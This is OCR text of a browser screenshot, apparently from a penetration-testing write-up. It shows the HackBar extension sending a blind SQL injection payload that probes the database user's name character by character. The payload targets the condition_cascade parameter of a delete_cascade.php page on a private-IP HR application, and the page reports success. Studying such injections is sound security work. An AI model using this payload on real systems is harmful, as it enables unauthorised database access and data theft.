 不安全 192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=select%20if((substr(user(),1,1)=%27r%27),1,power(9999,99)) 10 ? H ?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
提示
信息删除成功!
返回
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=select if((substr(user(),1,1)='r'),1,power(9999,99))
Enable POST ADD HEADER